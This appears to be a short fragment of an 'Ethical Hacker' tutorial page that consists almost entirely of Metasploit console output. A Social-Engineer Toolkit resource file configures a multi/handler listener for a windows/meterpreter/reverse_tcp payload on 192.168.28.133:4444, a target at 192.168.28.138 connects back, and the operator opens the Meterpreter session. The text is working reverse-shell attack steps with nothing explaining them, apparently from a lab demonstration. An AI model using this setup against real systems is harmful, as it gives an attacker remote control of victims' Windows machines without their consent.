 [*] Processing /root/.set/meta_config for ERB directives.
resource (/root/.set/meta_config)> use multi/handler
resource (/root/.set/meta_config)> set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
resource (/root/.set/meta_config)> set lhost 192.168.28.133
lhost => 192.168.28.133
resource (/root/.set/meta_config)> set lport 4444
lport => 4444
resource (/root/.set/meta_config)> exploit -j
[*] Exploit running as background job.
msf  exploit(handler) >
[*] Started reverse handler on 192.168.28.133:4444
[*] Starting the payload handler...
[*] Sending stage (752128 bytes) to 192.168.28.138
[*] Meterpreter session 1 opened (192.168.28.133:4444 -> 192.168.28.138:1048) at
2013-07-20 20:29:50 -0400
msf  exploit(handler) > sessions -i 1
[*] Starting interaction with 1...
Ethical Hacker
<< back | t